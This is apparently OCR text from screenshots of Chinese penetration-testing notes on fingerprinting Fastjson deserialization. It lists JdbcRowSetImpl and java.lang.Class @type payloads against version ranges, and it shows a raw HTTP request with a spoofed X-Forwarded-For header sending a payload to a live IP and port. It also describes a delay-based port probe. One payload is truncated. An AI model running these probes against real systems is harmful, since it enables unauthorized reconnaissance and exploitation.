 【不报错】1.2.24-1.2.68 【报错】1.2.70-1.2.83
{"zero":{"@type":"java.lang.AutoCloseable","@type":"java.io.ByteArrayOutput
【不报错】1.2.24-1.2.47 【报错】1.2.48-1.2.83
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl"
}
}
【不报错】1.2.24 【报错】1.2.25-1.2.83
{"zero": {"@type": "com.sun.rowset.JdbcRowSetImpl"}}
译
延迟探测
原理同ssrf漏洞。请求本机已开放端口不延时，请求不开放的端口则延时。
Pretty Raw Hex \n
1 POST /testMySQLConnection HTTP/1.1
2 Host: 139.155.96.236:15635
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://139.155.96.236:15635/
8 Content-Type: application/json
9 Content-Length: 56
10 Origin: http://139.155.96.236:15635
11 Connection: close
12 X-Forwarded-For: 127.0.0.1
13
14 {
"zero":{
"@type":"com.sun.rowset.JdbcRowSetImpl"
}
}
15
16
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain
3 Content-Length: 9
4 Date: Tue, 28 Nov 2023
5 Connection: close
6
7 出错了